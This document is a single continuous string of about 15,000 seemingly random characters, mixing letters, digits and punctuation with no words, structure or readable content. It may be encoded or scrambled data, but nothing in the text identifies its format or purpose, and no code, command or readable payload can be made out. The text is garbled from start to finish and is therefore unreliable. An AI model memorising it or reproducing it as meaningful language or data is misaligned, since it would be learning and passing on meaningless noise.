VDRV_V0tEVW&VqSAOJu:i~KApLIqQJiS@Y]SnFVuKtzRs9zR0QOr:sJSoRD:CyrL5wIrO4/OzOSd1z2YK;:^oB2Iro{Y2-XdD^&stOq&yzn%hL^Cyzp)W-EIdThFurpRk{&0@]+%}]0+rBiW-YQ;k0XD66(h|+%TWQRkUrpIy|q:I9:ViT}}rEpS-w/-~N(I-zrT~e6dRIyO5U5iozCiW:^nnQBszYq:zfyoTFK6TFz-sON;6WX-K(/pn)TQt%WY}}i}Sn|f^VeVKSYfyYkpI}T6wE^IrRRYL%Fkd(X(y%y-rWX{r{X{rWFWurpVQrFSy6DDzOU2NxI2ykJds)/-ySFVK_Q6:Fuz:iL(te/WtX/(t_h/N9^F1FVTi(y]5Di0iNR%]k_Nu95Is{7Q~WYoAWqUu/{/@6rqiruI/TednruLUVeFfI9zyNDE]W6A-;+2R-B1K^YixiDhhC]N5f4&zxxue:~X2rhA_BtYRxX+z6xApATzwh50Qis9ACkh0:DIW;V{9;oQ9|;rhR{0}trRw79n{;t&KrFWEV6y-DR@krx&{w&(f:d%R4-/h4-/T4IJDOE614W]2Dx]RDkL9xCCo@CUC7+/ow+^z4+q:rx^iT4kK@5sJ65NDXd2psiz+4~XKExV1r]%:rewywdwyrrKArWuNu-kNV4kD~/ktNp+EJ9~N6;oXB6C7-kK{NU:W;Dr~h6}UX|u6pukYxFDJW|)TrB16SBI@]E}d0|dx_hT6DV|SEA|e{N_kF)pC_s54:&({QwsJooYo0U5K)&p(r](qOB-@|psAuR()]T]B&pX@5N]Q)qR^1SLr{5}@V}r+AAEp_rw7-&DR/q}s1Qxe2L4oyf@rrf0rENLCkzTxi)0r:F:_~Dqu@YhiX)_5Az0)5z0U4L@)Y)0ddFo:Wf@6J__TAL_DLEo0Nz@hIqrx:D@:XQ@C4;rz)Do0u%u0+%u/}InEU%nEh_xXqrwX2Dr7CIneCIiUY4DC1DLRK}-xu]~Q;@:&J-q5DOXzhwI2~h9D9JCD/Ru@_DTo9oI(1F0{Uisi5]EJEks^VQ]CpRnTJ]s0oF)k6)({9^x/z1~ESDYRRrLO}+s62/~@y0A^Xs@DWV~Q-~dpTV@)%TV9i~K56txQ(Qz;rA{IQV;^kU6p}nsf7/0N(;/pBX{rp^O;:E|YEXDrpx/YJr{9B+2fCT:%k_6:yU/;E2BN^-79dAs):d|)yqe;y)t~DD1_WDsFEX5_z/ofE@7CxO5fOKs_y%1_Nr)pJw|_~Ws_sY/_spsp{9(rY^{r/nL]6}CV/)SI-S6_BfQp)@]}t^EAWL{I&L/CK;BhfhV_dpS%U5Sr)tXf;|+TW2pUdDKx6~JqW_nN@L%wWKS~k6+AOnLrW|e{BXTrk%{r+rWW++O9+f(9;E2Jhd&fnVh-qIQd/kptU6D7w@siufrr@yVq@y/K_DKVDF}(zw1ADCdYxtywrxx+1&Y70WQ_4p:p1-r70W5J10CtwRkO/-tIrEC90xkC1};NO;SqsUi22+5x_ktQX++D1dL|XCCDeFUu/Cy&1LN~1FTO9d%twC5LsC@71C@R1_f]/sf2/s~}oWi11s|91_2yi4KFY4xrUx{io~zkE~OSoi{Wo~W}uUQW(TC9WLqxd^/q6Ydz1^;+0uKJ^e|h92x:{~n7EkEV/ktny|]u/K]E/R|2@+INwR;&(xQwq59f%2+@ryLt%Xe:N4d9Lh^V6O&fxswt/1AC9Jdtsk)y4VAuU{i679h499hIExezQ/9}&iIe{W&@wQCKw:@-/0/X%yQEq7oBxp{B{eur6Q0e{pQ~^LKR}%CB5+xq^/I+7f@i:D:4U5@LY_:{^;oXhXQ:ENEr+-xi|o4%r/p:D;t^|-0;]w6uEq|:~oS+ozp~p9)qihrF{V77O-6k~IL:IJqz)_:tR4JQQt^w]q4:~U0%UN2wqR^L+2yN{/7r+BAx~dqzpe&wKBzF@SiqBd-L~dCir@rLVWuAq~OWrkr{-xd]t%JyEzo0@5uV%pU-V@FJVKi5eV5z20nD%Wese27_2woB@~wCqT:us{R2wh]V{i5RwyD)9CtqWEzo-R^t9pzoK9weE}hWyX|s_r%etAoOIX-T}d1;S{nEitWi0KFTnF)ee/1(}f_2wOyLI-SiKNY&erXAXz{IAiL6U7XhR5{DBC0E:29CsKA;DCFE/Asqs1AY/)~nx]{IQ)}dh7}9%+i_4~q07Rw|nKEU/%/~YX&5DrDF{/Exudr;zErkEh{WI|/CSuq2/W;ikyE{p+WDRttzkI]BLDAWkACh|dLE;w]e+DWr9%kY:ph]t(iWxE|SRRIKEyBqEpEDYx{~{;(-RRO~+}9u9k]BYLBdp(u45W~hLF{C]k]7IuKIii|wz]pU~IdLSq2)tB(SL__/iT9}yD;w]EO{O00KkqqEO:C:7i-;{1{+K4ip:XLJ+pSTQdKVOu-:un-1^D]^pqt5q^SVxiixzn/%Lexi|rW5rs_qhpLuTSYWeiiRA)tr7khONLN{]V@t||4W61C-Lh~EX6hNhYWT@+eVitC|~7Q_uyNCdyK(D@s9r4hpRCCrq;;yQI4i0Tz-JpwCJ^5(Lzz@6CO@K:K{It1}:5LLBzh|{VyzLQ-Fi|-+)}}9XeXS7%6d%%A%C|1QsQ%u;Ie}CO9&urr@kuEykwze|&S:E0ueCwws9L6E(Cwf+WRhLn4k6Chhn;iEdWkdt~-hiw4rhh]2y0BBBYz(nWhU;O5e+zttQBYVVVVs-U|Wy4e2N^yQN(zOK^A+krkk^FO2dFE)5KdpI+0Suh_dsVppdFL]5JWTo+}Ohd6BhB^7/SC0^SN:kwW6:A1]W/w1FByt+4ok@Ws)ODJONh]fe00L((yR)AE/dO;DR7&Ly)6x~kW{}_0SnpW@/Adr0@Vy;+yxdE-WEAt;}YYB;@V(:):D1dKdT1qCFL5oJ|;41|;;p{]WhJQrL+}pL&eX2LD@tf~QJqQ}0p&pEIIrEeueuruuf0yyED/5]EY])xBk]ow-BLVzkwRqTWWT;f|1zhk0e(L&^I]~K~i;nh9W:pEoELiE72RI%7qU7|AsQQ^(-orz-Rw]+7Eu-&0SC6])@2h@)%}&|6nS00+&&idIAsQeIk1)4uz}zoiqOE}IOB]ero7UuxOxrOqKR]IpT+o:xCF6)/kBOfn}WAJ]I;fp;Us/r:uE~pVQ2WFOzo(IrA_r2w1LRrWtXA)I{11uspx]YssLqkAKpJ4VFBIoIUJ]roRw]A)CJD9;AELA2e(Ad0:NBf1p6z;FC:&t)IIpDIf;B71B]fk)QrtX&yohEiI]f{@:V_f5}xC5d|-%sK(1X)EIh7x0WIpT|0wD:~D0WVDJx+C5Y{wOkWY~:4&oSBL59{ydRCI_S~~h~@LB-%BJyWWUk~e;~WnT9S7h0x9os_hTy|LB%A:/4it/4hC49rn+VD9Ee{wez%tnS67nhE6xIfRC4%0IDJdX+u99wk+C(A{]2iyBR0]r6wJiqIVqquTR_;}h)q/}RDw&S~I4(s_WqW;kOESrOh;BsWk1-n+CA1^W]X6krxo9Tzr{|dwu7-yth1h^k92Npwy:JIh~sL(rfA0k9frp:he7u|h1EKC~EwqrIu+Ik6t&puE~:C^}Kh)&zAp{n4J2N]SknR6nDtwsp%hRA6JEkuB^xeK-5V:NiA6sBULE%1-XYe;)K5C5)w-owD:tXY~(pp]rWSDERSArDJu9S}IFk-ztSDkAqXIn4LE76;Qz+zELi:C^~:I|~TXo@IrR2SSypCyAWQ{SkyqVXfSp+%E-u-f_Sr/DCrt%4:Tq2^Ad%4Cz_&|+]VSAST-qrNULsiquI7uerJ&16z(_USk;B{(/{FUp9fr/Q0Dt-L-x_4%Wy:/:rE-@nIwW46iR{^BK2pwELsC]e()ROr0Vr~OIAEIu_X^Wp)&DD_)1sCnDokkpyKYxEk/p|_92D1BWr^fzu^kzpNf^xkeUhu_CdODhi:-Wyp@krzNShxEx4dky/0iCfInkh92/BLdq@RVp)S-2fy@J0]7Ekqy+rxy7n~RCi{FWTJiR}N9nEu/{tRe:%p~E1J6t_Yn2kewnOIW9F6X;rUukuS1-Shr{-Q6pAyL];Q9T/+]z+~|LR%nNX-R4TEi_4QpDfBiy-5r(r+h24ASD&n+xO|RF-_C(k_/{wqT64rAT%N-dQw+CWLA7)&hU&i~u9/;V_ex2_BJxx@^zJIi_Jo+OAV{yDDd59Bk1WJ@VT6ui0AfyL]AUEO-{UuxfsBVh{p+-&RK:-t9Yhw9opp@R-0Ork4t(}E{iR)W:xkwdJJI~pENzrQhz-V/K~w]UJrhTUE;p-K6wiSz/sOzFrhuLzFfrT:;oB^|WE9BRx}t:UpK_szorB&)Y+FR:_(UBsRX+:t]5I@h{&@Xh()OxFd2f6w_X4^A1KO;R0)yKx_w]w6@wCN:IDW1rqzY;trx)o&+D4B;0rx(SzVDrf~TdOxI|5S-NkCyAyUf^tFq(h]WUK:Iwh~xKKY^nzYCtk;wezwXx5r9Dworwr+ppR+DwF+kh;L/0+d}^;&K7_At~;T6%qKA1LxDu//_W^IW-n&7TCrWwQ%Ui0epNY%f_^X~CzqC|tiWTIf6(~e2OCNSFzB|Yu6U09t{p6{1zY@/z2;]e~zUF9x]^R6k-Wi;9y(29w0;WhhE%;z-9wpw;(%kye;fnUFEqK1UQBDo;:XqdhE|Dr5W;Th]F9}hu^:LkhNJ40kSd-0Wrxhr07r/Y0K(9L|zEsJiNXfEdk;NrQ0EVJi245DAUuuxoiw07u:Fr6Dt:Q4:z^n1wRDJ;s}4_(d@kL-Ek}}D(nXLVE:s@I7%RET%W(y/6LwiLhrQ|RI7)IQSVu;/w|@Er:whytI1ISNn&hSuI5r6XQBA~F7kE&e(%|o;ESR:p1Sue6YU|+;ok|^I~+1ywJuDxVuw9/{Dpzo}e(eXEQS;|47nx6@2qu-fOu&/_W71qLU%q{Up+-AVd{BsR+YtAwthS/(WuWs(6ofo_i46JpdLT:V6D6)V-Or{O]SpO)i{~yQpi-/S-W%VWr%dWBF%ReS;ro/OdUuVIyNICO}EDNAVr;%xWD_(wyKO4JuTty{@1yQEDI&7yEVSzhxLrE4LrE(/zf/dpWfCWk}o0k{L1L^:r]rkE+rDry6wrB6)Wzsz0W24w_%x4A|VDAIy4A|6DE)BwVT@-@yIhXTz6{R;K/tO|A)-K{_Y6/orpE+{r:6%-t/7DxuNWCwqD:@O2^ENtuwrz;E0S_@}q_]AVpEe%IuI7IEdd;@@wLIunSIuJLI7trI(ry-)CyW7;pWiSTR&pJrAzWSJpOqi0zsyUkwV)W57/pu{hEqYh_zB@x%WOL+QR_T_R5]Y7L-]xyi%qyUh(L51Byot7^9Vf+]tXSo%(_5Szy+9(;o-Ni5-fDi&iz/JJ:sKDE^-]z-r2TWu}pzzV;|J];]e;E|xoDLL4rye%SkxqWp(]Dtnqxt2T_feRxw;WxwOs;x;W6E/wzuA_6ri9k4ehrEWFw9@V:u]~iE+k6F;nLFR(k4I:hu1d:_zXx0hVTxF&FWzkDx~DrE~0wxk5hW/oT{iwT-ixdyTt44;TS{NA}DuyECNippp5]nCy6Uy%iO9xOi]+CExXB:Ok2uNUtiq_QDtQw+tK/rhX_i54irD4p(NC(+NCF{hE)WIR2WruSrRE-ohAADr~(W~EzLi6xOuixIhN_~uw1:2f:5X|soT^owFT&|e~D+uAxphY(4JxV4kWDph}:oe^~rhq;OT}NruSX:~E}SuY41hUho+if1xrEoh)0xrWC|;W|wX@~{6A(i+IwS:hnh^&{DR5TxXT}J~&%OzoCCe1/ExVwL;yVyJ7T5~ULWpkeE~-h)4xDRh-oOe^SSN}qL9L7BT}xdR2{oDx^5L:6WOr0y^Ts5hp&OuX%^@|+4CzzqdIBLIo]UrrER(rW}DWAsqyYfYdW|eE]upz(kWWWkEWiz_5ewBUFp6):xwWWpdr9ThWtFWCA9{{6WCtFIrrIVrWiy4y6z5yp^@y6{%4FfIw&uo{/rT{tX;:7YiwDXUw4k-R-::5&}:CA5dfwz0{qfIDFFQrOB_z{oX]rKt+OoFyy1]+}/iy:^)yJAoWA|oWAIpyJI-t}dWEIpYts&T{5fI~rWrI+A9EBpdE~D{DhtWrY4+ED&EDVy:WA|rWB7EW-6))9|QrfSrz)XkU;%/EXQ64]NAr]{B{0Xd(DI%Rhy7+2oyB-55I2|ey);FW2eQr(t^WSwow{]0r2/Xr:r71rr%@;/VAz7U(|E|wiRRDT-}1REfAysq_;9dL|N|-pwuID&-:ppF|xy)RiBx:4r)^6txyTzxqOrfIxtteernOIwK9ixwAOw-SruTY6rw564uCxu7T|W-]k)whxVFfkNACBkeV_rIp6xkJTxkrx}|&NWtnpxtohW]^6x%+Re-dsekF61XY;1zC~+V6@E+WrxU{&uWrpyLh^;o_xr+n+BTSqIR}yXVnN+{)C+S4OJFWpE-_h+N/Sx;ER&;A4&whVfNk6E0^LEEiA~_DT]:~~Ekdhz|D6]zurk7RV]V5p@uE9iQuF]xfSQEnqEOz6]Cq;oUrx]044yh~h]z|0i/02We66Fi}rDB6;A_u{ou-DIhXn1k(uLB:Oiteq~2D;rBDwpSXDtRCEqR5DKBn2o|rwreD_o+U5p:}:d+-@C:}w{u7K)B1{Tz}kd4|ofEniN:SFx@(ry+2ootru6SQ|J~JDC~n@5ys&IETR|6D(i]zKottqIudewu)N}r6AIhrkKqz2wr2{0AY{B]C^)@s^d+RNikTtO56|WD7&(}i)OA-/{A~dOp(kQTETOpI_oiuUpp75(_}w-_1Q5rqiwrhDLhuUppx|rsu-oTxuouVqQ2rE}]Fn-XryFtDBfInk6Xr7NTd@ICCpOARCrtKk{Brs]0wC{hs7]&&S]~9:}iRWNh7QAoW]dV]]e;rBr;NKhqIE%opkyqiA/_ts)KDpYQIhTSw6d}|k9x0}75W2k|EV;uBVQ6F2|erBu:NWL;-wI&rpO|)k{C+Eix|t{-o6KpCQf9retJWS02iBs&-6Y7iVdJIqY~E}~ey}S7NSSwfQ(%:I^;}JNqz|J-}QySJKUo-7)eEuxUU;2Srx_XBxXYrN}@NO%IWE+tzu9uALWiO_}IrE+VEYC0QiCkK}U;uO|LCyL_y1LXtN_yWU_Iu_NLqL&iSqfi-+/O6n+{0CrffD^xW&u9f4E5-9w+fR67fRI6wI{S]R|pozQFfAxSzsT&EkWYOEkk+-qkp+C{(+5)|Te6S2/K@rXtU:{doS|(~@u;upuLTpdN0TwJ}r]Od4f@2s&;ERz~~h~&56]BTwS_5~&I~~Y|Kp]BIxrU{r/0{Txs^]-{&}Y7uxSKY0+7kw-N-@+y|uyq&Sq9T@TFoO+/q&yQRkT9}ruSY@57sx5_RJdAR|]QdVYuSnUtO]UN+Vo&QCYV/R7B%1]^LC7rRKTU;ioV~1pz9s|Qe;/u)U|;@@SwseyY6Xr^0S|-{JCx|6dxT|9t:6E27Xp;XLnoeTnJhSBXku9+suhYeDw-2669;6kf%+;7(|hALVO-uEyzI6yTnhV4:6AVKV_Ff;u9{D1X9;ER}}(Ds&6%~Rx~0wO%oD0~Ku(/%1d@T|pq(;U5f~or~{%O&OztQooCp1pz+SBI{0ndV4+C6n6sd;~-4:kuF4]&dfDxFX]0EUIu+4VpE)IKU_^}TDouAkO}%uABB/opU_]xAoBhINhsSO^hnnDKh}NVE:_snCNnAkS+7R)kiE|h2{D&{){@-0t|U^FUI);TKe}Eq}^~-44RAXLn+5}@-O4|wkQzoyrLJ5]XD;o~-i)0DNDBoV1&TnURXQ1xykK9F2BR]_k@p5k|IRY;qwF6pX{h@QVh4Jwr&VD1w:|Ax^xO])p5w%rRsB%VT7-U_:0yRNOrxTp_^rUphs@C~UohYxpLTz-L{urJTXOp59tk0%45O+^4/%~}W&]tf4E4-|E&V+9-NRCC)IJIy%r}r0;irs)IwT:E@;40IRCS|Nqd)RUo0uX]I{F_LSs4S^f}zDo{uUODNxUfpOId+y/BWI0(kQ]_k2nC^QYkk~xw^:hRF(AQYJ%oyAEKu@^hq+kJwxTXk|%:{Vek}e05dVwY+%(hVVQ-510BVAV9F^~4~WhW%XxNqq(55%1r^_yB@_1COq)1kVd0kXe1rY%K5Er5^OA146)LWxh9Bd6}dXF}-^/W_T2oh]y)w+t{F;@2E)(Ar:(OYqwQB0]%p(Jr;(%%;xF:Ex0ry1p4W:F)IB+rW]Wyt5I)pyoEWy{zYs|}LfKs^9Dqx0QiTs/E%Ddk-pr&Dp;w_ruUBrki4pu9L~ACs~(hN-]+B)(9CC(o~n(h+1W_zXW1)zu]prADV6uxzpu&)xA4BpNo+hVL4SA4R6Xn6hfR0yXu5@;2JEVqA1fu1@ztWLw;qSrw}sXQW1w42Oz%k1}7oCXr_r]d16]VDC:2KntVhh:opA]A/-9J~oIiOUi(Fpxo@qE|Y-@(:rx]oLq7~F|r/d9^rC|XeOu|qpotXB95_)Xx1Q5R|IW7UFyBi|]wUN]n0^7rw)|qTh|-9K+VQ4@q{p/F{-+OS&:Qn_+EB/syVhsf1(5TQ~y9C_TdtDSpU/i+iL~orXTRxoLx5n^I6&T^(-|e/S9/{;IYy2kpC:tx{5YV6S9qE9Ux:ztuNwVAtyAp0JrxQ0DA|0Cp:hw^RD^rLXAL0Y+C]r~q~wDhwx-JTKr(}^Iur6+r7~0TEp5D6iV&yqqrYw;uw{/syNqp-~%dtpweuXDCk2qrxoWhICrhu5-r|UofN0Ok{@ot|2wfyLUY{74}SosI/rkQV4hS4C-SQX]o/i^K|hLfUT;)1F&ue__QA:sT}AWBfd|Fh)5fdAkSrusspdnn;9QNSs%h}JpeOA4f5}Td{T(JAyWoWOt_-VrUV&@u/Wq4esqR-_C4WXt@A7;z4^ryisqBK-}Q}q:@B%YJ&BXBs%o{)&;S2q/x)D6|(dE(7QVszXQ}74N2T&fw%Dr+e6SCB0^;VRO7F5x-^T^D;yoSrrSeDpJVW;y2DBLO;Dx:XtqYrLB:WIA4XWVhSoo%W;iUnL%;;0)}^9D/W0SVEEQKoNh^dft_-WhLW|fxrEoAodfuDh7hV+y6f9SWzr^CpKk0FVIuB~ye&5BK+kJup_yO~DuiFCD~~(;9WpDKhW6uD(YE|wJ:y+pTuuC~t5S:Eq|nur;yENzSf+hrfxpIO;@rCJ6RrzSiq_NzyJBdf;CBdAie-J6R]VS&%z{p|]x}){0dAi~AU&^4}6T6XoOB:AWBd;sCI5Do2&t^:h)OSifKh_zRTOY2p)t{|Y^9%+//XC/1h&q1Rf6Reo^BnK(C+;z7T5W{7uTWpWr7KEhWR14Vyk/7o(~9RCC_5i/9/Q%eenq%}7qTdIqn{1Qo}~:|5q/V&uFewtTne}y/0r^z|;57DWTx0hF/)5T1zVNC12%40W/RUIAArdX2e4S}(OFBeK2e|Xqnz9Q]|YY^5tKT;R1{%7X/C@r6+Si2&iU&BffdFAJJ^u}0sq&O9IeiCphhd2n(xkkkU:q6pQJIeekk/%rzkW&wVw~h4J54zW;x_:O0o:t7i4Ixp5E4wztu9QEWO--|LxuxTn;/WkxC]WIpBBtw|Ipir_xEE]E94W~OVIwk7i~IRfi0tIxiL)oIS-&/Qx6/oDLL_Crpx{@Kz+tEDSqnyhk_CC6EEILU9+u+h~fSuEtC5rIi6p+9fEri6zQ(EO99zwS6~)zzu;wk)o-Wop+&(uISKWon|~E]n}zy~iOO|O}O}++^~5AB0QAq~AVAisD4TUfCiwVVdJLBhd_))2}]:QR{dzW&)7ONVR7tp|kpDTw+VN-U;WNh}RXFLVkw4o24r(r]i7BpLRCS-@RVox^x(yz+o&}JR_0n/JCxo;(hutuz71{]KuTo^J^2-zJBVYpp7~khqF/Swq)kIr9d97rtDA5UQJSrep)kVB+:QF)7FoT5;nFryX1L9d^;+CpffAqU6x%Wo;{WWtsA5pTh~qYke{9h:5{-dL:5oW--qfX-9k6;q6LBBSq7)ixWp:Fwy@6uutyrpze(|pu+uR;5E]y9n};idVi+Cp+U|fExz+SEW|^0]NN~&~p|rCk(ruEuyJoOBRti)~pD0+FYL~^IDQuAN]EYktEn0-K}tuzJ6zFErWU99|~rI%N9^ik}D@-Sr;&6^zJ_EK(UqqE:Eyh}|qB|w]}zqV:AFA::}(FWWE:LJ:Aup6s06T4V1Xdzh7_X]6CA}n1Uf9&zOEqiR646]qpk@5VnA(R)K^uoO{xKeqwhi|fqp-_pyDqir&kKY:V(Ixh7VxprN&];TQ5s9V2XtYRW|6TTx+9kx99kS()&^/OUs7/py91dRDrR/ORy&BRw4)J(-suCOy(p;SXpe0-SeRih:u{7-RuzAeUTA6^D&/DoDE_(}qU)5Br2WsO942rphndFzW%EESfI9e~CxORxR&qzuW1{hE_oxxkW7&u+}prVTkOnzI%IzSe77hdr4|Ipw7SOrpQyA_2fWW9ewp:WAVWrINdyrBVNzEk;2rE2N)EpCVFDSnoLSpe/]d2A-Ixw4BprhN~pJ+tkWyy9ICuzCw~S~pBOpBFTrr~(pxw^R~z+45JA+dr{:2;uYA4J&5S:BIsqf;Fdp~}SyOx-r(wkkwCfVin}(4WShd4{rJs62urLW|A_}_(ph7kopkTq]B{uTU2/4W:o+1xw6rQKT}2NDko|V&dQoe:S;N1TANYr);wk@~rzw&2%Q7Ef6y_%(@eI~t6@xQ/EIw5OE(u%zFNY^pU^AsKOs/%BFf{9_yfxnp4;~fw4p96L{w+NwxrJpuUue;qyJWq6kI:(Nw9Qt&uw7tCpR^isi-Syyz)6Ipk)%pw]q4oIh7YKEU]d{ByA|itNNhIw9]ODo%(Sr-6kdSuI|6J9JISxxRoC-hE+WW+SFir:LA~B|IUpS:^@WI:@zrIIVrrEVzI6-orWh~()r6fCpx~ew9}W2BTd6pDESpLO(ISWBp)W@:ph-|D0Bqu^]RNxhVi|~@TrnQd+x;]{C^p]zBJS7{SsiiJD6:JUxV|dfpSy(DxpC/W56RJdI_XfXVV__R;q-snsi^xhK4h]idUrURyyV7Uw}@6Ks5I/+nF@6Yy49rtY%+(JC1/{B4E/ez-s}k7yy29to]YBnTWrfhhRe;t64SVI;~{|w_4QROwqh;@99F2%sCnV2:KASw~WA^%/qST7iz&2Tu|)Sr9;6EekX~qk0OwydrhOhuF]K+k|NELzh9~kdKOzkF-pQW:LI-)zSE+;&ixkNUrJxK-IEqIIk2-q:i}qC1Jii-6Ip(KI+N;hYrAOVCx]95dp6ISOI]+xWW_yWW9~%uhC9q)hi1z^WS1|Y~;^dp|2}6D6hU-tp(u1Lw/EtCrhquOD-@KxWWp7zES;Wd}Sx9Jp_-o+RIffKoOy4+A+u{J]BqiS:KLzOO:+tw+tnpqq90qT{DBL-S0XkB|X|Jq-AYUq}d%yJdYV]UF94-Uo(RV;)6~J^(&]hXJftdo0k|^/eo~p-s~Bq4WDE(/W~|ICRV&-I11+^Ix0tw(0^Fp%okYdDEkkf%KB{@|IBosS{NrNQ{44D_TC2zQS@^rQCN%krTFftsCrnhq6N~R@+r:Bzuf15oukCu-IW4B_4y&-6k{q-xk;SuI0BJWOzy7CAOS+]xBtXTDr7YQ)Ruid6W2O(u+|LzxW+xWu~Ny%R%]pWWNS5r9k0Rh|VFiKOf5/%wkeos~@0fI:JsI^y-e}KSkN(6EtqnhCuX7Vxf|KEkt9f99+CAo:C-@UEoKQUN]OCVFe6)A:foKifNUJYE;)0ViN{^KE+UqU:N{6@whr6R]]e-V6fCtt~x5@;]nO59zdI}sX+yRC(^kNFr4J@TQqY)L6;_7)7-&fTRD97iIp1&ok;su}yfNTLpu4DN}1I9^-nK-W0Dsh91etp0^eV{KB9:9-&iK:Wo(oEoVenW^)2E9JE92Lh)|txN1:]Nw&ITU%SW)6SydJtwf70ww}frI){/VyWsD:qrfyq5w9@I-sXVTQ@2D2-Vy6+@uWEuur}uo7tz&R]+zB7n5RBKi9hp7ue{)R;r7-k|uu7-EYCFhRN0dkYy-pD7_6&|-|6uYK6J;kOI&Ek9YRCxDt:-Du|ySpBSewOz/xo^nIn+hrUD5;xe&%5^@^^J0~T]TSYBKn])Ep~p;q(xFE;J&BIW@oo5ou1rKs5LF+}UoDDN4LD)-2RQDoh/o(rRRtoU^61Sk;1x~CIO%W+5BUu;-o+O-]fIwXJit)6CrT^]yRX4wy:VkrWUVdtSVY_Rk4x}9Rw4fYUI9d@Cyt}hpfSCe7@rfRwTd;{q|e0he0:S|fsxpXnhxJq^9r]ndTt~pIt}ph-ud@q2W:eSrt5Ry4+R]9e4uxWRW:sB]5^^r;VwuN+R&~r]N0d|/xNw-@64OTW1pIhLoIiipDr+WI~QSptEn&_NQ-&oFk1I+S&0Q&57+6iN(IrQrhx;BsqznVo6]Dh]p@u9OIh0YIiUoIr/O-UKr@N%rVu};pIDEIiED^xEVI6ETVuwWru]DxA&fVyrNp~@U}A2}u]:FqAOU~7;AiqLn&}4~q(yN@I6Wp7VQDiChx::qhUAn2K{oD;Ky&{puwTT~2ySq~LeWDI/SO6sow^;(p6CBI6@Irn1hpDJITDqD4@Ny~5DrBktLhX@IOt@o2T}0|DC%pwxrpCAd-4:R&@5IR^@-A20O09LOR62-oW]-h4hU&75R0LBrIk0}9VV-u@XS~JhNqLUO/R0WB:uD0U4k/W;pwB(r}x;r6]s+_;wzN;rt^6eW0;rNVL7d{YwtDWR-RrEWEy;56yh@K(DS:E6FzVEqLWp|FptIe;Ed|WWN;BExxr^~IyyVuSEk7;9CIBEu;+KT--@iU]ny26E-1-SC/Ey|Lr^]^U15/dEf5SWu4;kn)UpYVpiYt+&5p~pp}E2_@Bx@BYV}%UINIyEB|NAN6EiQfIxBC;~W&q~eUzWCUit4xU^::yJ(2In|RyEW;]~dh]+UprxFzy+-XrVARI&owAdVx(LJL+W5x(Qp7NSLz(-etWXK}IW%VrWRoJSrExyT_uDAr+0x~S-@^U-D/-y&BEE@xO;nAe/k/Kq70-^9^KB7(]uWpKuC}(BC(STp{ArkryCCxyO^)7tVUxpru}oyOq0Vy1tke@Ofe]qr%]ikN}^rr7d9(N:|hww&Tfiwr4WphdufI%tpun2dq+k]uyCfk0hus&A]+B4xy(4IYz:W6LCIkpx]~z9rwEVxCCpu7W+rB~p+xCqYr|~Yrf427|nYnFVSi|kYw;6YFR2A|RUOERT-B)0)9EtEzL4h^h4q_&^ru%|h92o-_1A)~qw-IXC+2twr]ExutL~r|]duWeO)XYk-iuCw4^uuuJ4&YV2r9@~r0kihBuR(BOR;{%&O{s06zkU]AFxWkyIqNW4]z]^(Vt4;&YzqVe4/ITeoi6:RE6_}E^]KD6FoIC|y0CNk|rtYRDQIi@y%+C9TIkAD41R(+L1np4uy-4|QU2ppSsk-E@6+OryhBeJ]pWtIOrrWWEeV0sFIA^o^u@4kn260E4RK27/SRC/S}5fBhXnSdV1Wo1YSEKW^~@LOpz|Tz)@W2|ohU9&OK7Rr+Kp:U9V_4r;09(T(dhTSzJz%iqq@}TIpo-@yU0YYqQ%QiW_pprII&6IoCfi0D:fIVDUOp9s:+19YJR7@n02Ur;NR^%1J9O+NDBQ_~W+^RW-Qn~0Vpxnr:xUIKWI@J-&%w~D^REky:n4S&S]OJYoADER0D%&ph;+0DUI(ID-(pRoW/K_Qx:L6VEqUNJ+UK^hi9rVJ{xpO-hWzRyExDWu@TBTFEzqf0p:A;iT|JOEkyz^XxyFfFN+pWS_ArLE5T;qT6x;r|EUC_q{RS64sK+ThQSN^2dSsh_N__fSxT_Su&y(XTYerpus%J;d2oLX+/]-KtiYp5BfqQy/ywO(z%_2IkO/Q_zeI:OLnRA;0L]e@/ryr/+Sosf;Yn:q0Nkx(YBYY7_@OhF:O2VO;J_O^DyTBL(oW/y;5OWrBF+OB|EWi__pL^E;_):IyX-hWL_fY_V(S;EE(xuFt1STRT6iRU_LBnz76d:BUO^_4/p;0966n1-@1Vi6w2h_@n_Yn9-kEK_kELX{)K+:Y|O25_;:YWDCOL0tuxsiwqFpEW_&E}fT5o(1S|EKxuqh+:xr]{%s_CA-]Dns;CRtw+SpuwEhukOi]&AK&DTnXk^~r{@UrW@irR_^;&fI]tTiVq10xE96xR4:ITt:7-4o^;-ikDAxVYFCkk;h(dLxJF]ukXyD(4eOwyp6r2et^-KC9%:Ik2f:627ow2Oz:/@OFJF-^45n^Uf&^dFpX2fktudi|Y~|:rqQpFxhrRUx9)d6kxJn(@u9WfBu2reFXr9LDX_RJ@rnB9+4F:zED4WCu@BKUVy4xh1Ixy(wFko|2k^Crsk-Bs&oSCzxrY:s&9Thu9Whu+7p:x^xuX~)/KR]S)5-@(&n^K}]%^17JDC/OD_ix^WA_@W)ho~hq)_-YD~eSo-~@:%VK&56+kRpFht;VKnRokR~pDYWpEOOk9u]Do~(:1q96yiIBrx~{I~U6W6I]L_ozt;O0srWIrQ@QkLyizYTWhI~r5e;z~IUWIrUBLp-o:7V_p59WprT{p6(wpI4Lo@enpQEQU^:ErCXKp/fBh2O0497ERL@fnF(RB/YK]CqK(zfdB{{%w9:Ou{:nh:W]s|4JhSuku^VRKIS^:6DXyKVnWNp%6rx9LNYi(rq|ir_7ywUXpC)|wz}Ln4/BTW(LDWYBnWX;1IKe+W_pDu:rIxi-nuu)+zo]z%s6/sEY)KoQ@KEQ}KEf@6EtOuLV^Qk9NdAiWYBiU%_nL-xE62EY@O^9:~kWkAV9V5]EYnX_NBr&Ar0SO66{2JiD45e^12EY{sEuQuu~Qk14fYW2Eh^5UyBqt(rLFyK5hIVFNkDdewt4e_{CUEu;e{tRNOWyVkQfuWQeBKS2(xDX6wt97;{DJp-%0WUK/]+DJVQRF5W{hO-&We&Vn(7;UBR_qk-FoQD-D+D/Qx{W~1NuwCxquSr1z)r/Lk2@6yUF(pTh{I{4}1A5w-p1nrLrdT}76/wVf^:xhxJxA5Ns29rtd1y@24rs^oAxXIER-WBqDprznWEiotxt5L]o@qOqszOKK/%WCL~u+ypWi@Or+kpref74E_Y4d^{_x/Rwe0yE_+qRI}f5+Fh4riI_F6Uqn%Uh+OIR2^4-uihO6t0Y)e74zL4+zppxXro-J@C;EuwuiY^2|z-@huouie;RWhrwVX^-1X55BSi7VK1;9s|]:QD0xwRT0Fi0Y:XsW0CrW%D0QkOrt{4]zCix{9CTz1DrEw4eXyDL/R}pr-_L+74w]JuLt-pkFeD^Y0C|tN